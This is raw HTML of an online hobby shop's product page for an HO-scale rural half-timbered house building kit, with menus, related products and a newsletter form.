href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-22853 status-publish first instock product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/">Buildings</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/buildings/buildings-ho-scale/">Buildings HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Rural half-timbered house &#8211; Kit</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130270-1.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130270-2.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130270-1.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/130270-2.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Rural half-timbered house &#8211; Kit</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">FAL130270</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>116.00</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="116.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL130270" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/rural-half-timbered-house-kit/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970cc428a68a">Rural half-timbered house - Kit quantity</label>
	<input
		type="hidden"
				id="quantity_6970cc428a68a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22853" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="y3ac"><button class="w-tabs-section-header" aria-controls="content-y3ac" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-y3ac"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale</p>
<p>Size &#8211; 145 x 103 x 89 mm</p>
<p>This building kit contains: 195 single parts in 7 colours, window foil, 1 paper mask and 1 construction instruction.</p>
<p>House with roofed entries and with dormer windows.</p>
<p>Note: Figures, vehicles and other accessories shown are only for suggestion and not included.</p>
<p>Made in Germany</p>
<p>Note &#8211; Model building item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="x4ec"><button class="w-tabs-section-header" aria-controls="content-x4ec" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-x4ec"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-20385 product type-product status-publish has-post-thumbnail brand-busch product-scale-ho product_cat-cars product_cat-cars-ho-scale product_cat-etrains  instock sale taxable shipping-taxable purchasable product-type-simple" data-id="20385" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/mb-unimog-u-430-with-flat-tray/" class="w-grid-item-anchor" aria-label="MB Unimog U 430 with Flat Tray"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="821" height="573" src="https://www.etrains.com.au/wp-content/uploads/2024/09/50930.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/50930.jpg 821w, https://www.etrains.com.au/wp-content/uploads/2024/09/50930-600x419.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/50930-300x209.jpg 300w" sizes="auto, (max-width: 821px) 100vw, 821px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">MB Unimog U 430 with Flat Tray</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-373 term-cars">Cars</span><b>, </b><span class="term-374 term-cars-ho-scale">Cars HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.50</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;49.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.95.</span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="39.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="BUS50930" data-item-categories="Cars,Cars HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-32227 product type-product status-publish has-post-thumbnail brand-noch product-scale-ho product_cat-etrains product_cat-people product_cat-people-ho-scale last instock taxable shipping-taxable purchasable product-type-simple" data-id="32227" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/mowing/" class="w-grid-item-anchor" aria-label="Mowing"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="1080" src="https://www.etrains.com.au/wp-content/uploads/2025/03/15064.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/03/15064.webp 1920w, https://www.etrains.com.au/wp-content/uploads/2025/03/15064-300x169.webp 300w, https://www.etrains.com.au/wp-content/uploads/2025/03/15064-1024x576.webp 1024w, https://www.etrains.com.au/wp-content/uploads/2025/03/15064-600x338.webp 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Mowing</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-361 term-people">People</span><b>, </b><span class="term-362 term-people-ho-scale">People HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="23.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC15064" data-item-categories="Etrains,People,People HO Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-21347 product type-product status-publish has-post-thumbnail brand-artitec product-scale-ho product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains first instock taxable shipping-taxable purchasable product-type-simple" data-id="21347" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/cafe-de-statie-kit/" class="w-grid-item-anchor" aria-label="Café &#8220;De Statie&#8221; &#8211; Kit"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="804" height="1024" src="https://www.etrains.com.au/wp-content/uploads/2024/09/10.327.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/10.327.jpg 804w, https://www.etrains.com.au/wp-content/uploads/2024/09/10.327-600x764.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/10.327-236x300.jpg 236w" sizes="auto, (max-width: 804px) 100vw, 804px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Café &#8220;De Statie&#8221; &#8211; Kit</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.85</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="64.85" data-platform="WooCommerce" data-page-type="product" data-item-skus="ART10.327" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1440,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[22853],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(2000106925)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/rural-half-timbered-house-kit/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_85422afb467e9456013a2a51d4dff702" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_85422afb467e9456013a2a51d4dff702";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
